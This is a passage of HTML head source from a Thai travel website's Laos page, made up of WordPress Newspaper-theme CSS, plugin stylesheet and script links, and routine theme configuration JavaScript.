var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.dooasia.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.dooasia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dooasia.com/wp-json/wp/v2/pages/8027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dooasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<link rel='shortlink' href='https://www.dooasia.com/?p=8027' />
<link rel="alternate" type="application/json+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Flaos%2F%25e0%25b9%2581%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b8%259b%25e0%25b8%25b2%25e0%25b8%25a8%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2594%25e0%25b8%25b4%25e0%25b9%258c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Flaos%2F%25e0%25b9%2581%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b8%259b%25e0%25b8%25b2%25e0%25b8%25a8%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2594%25e0%25b8%25b4%25e0%25b9%258c%2F&#038;format=xml" />
<style>.cpm-map img{ max-width: none !important;box-shadow:none !important;}</style><meta property="fb:app_id" content="298264056878788"/><meta property="fb:admins" content="dooasia@gmail.com"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.dooasia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.dooasia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.dooasia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0166bf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="9de14d7205";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/www.agoda.com\/partners\/partnersearch.aspx?cid=1451778&pcs=1&hl=th";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center 